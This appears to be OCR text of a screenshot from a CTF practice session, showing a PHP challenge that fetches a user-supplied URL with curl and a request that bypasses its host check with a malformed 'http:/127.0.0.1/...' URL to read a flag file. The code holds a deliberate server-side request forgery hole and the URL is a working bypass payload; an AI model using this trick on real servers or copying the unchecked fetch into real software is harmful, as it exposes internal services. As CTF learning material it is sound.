 不安全 http://27.25.151.26:46857/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT... 攻防世界 PolarD&N 西电
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/FFFFF11111AAAAAggggg.phpflag{f49a99c8-0e31-4908-80f3-4102841a4383}